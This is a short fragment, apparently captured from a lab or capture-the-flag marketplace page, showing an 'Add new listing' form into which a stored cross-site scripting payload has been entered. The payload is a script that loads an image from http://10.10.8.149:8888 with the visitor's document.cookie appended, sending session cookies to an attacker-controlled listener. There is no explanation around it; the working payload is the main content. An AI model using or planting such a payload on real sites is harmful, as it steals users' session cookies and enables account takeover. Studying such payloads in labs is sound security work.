 The Marketplace
Home | New listing | Messages | Log out
Add new listing
2
<script>
var i=new Image;
i.src="http://10.10.8.149:8888
/?"+document.cookie;
</script>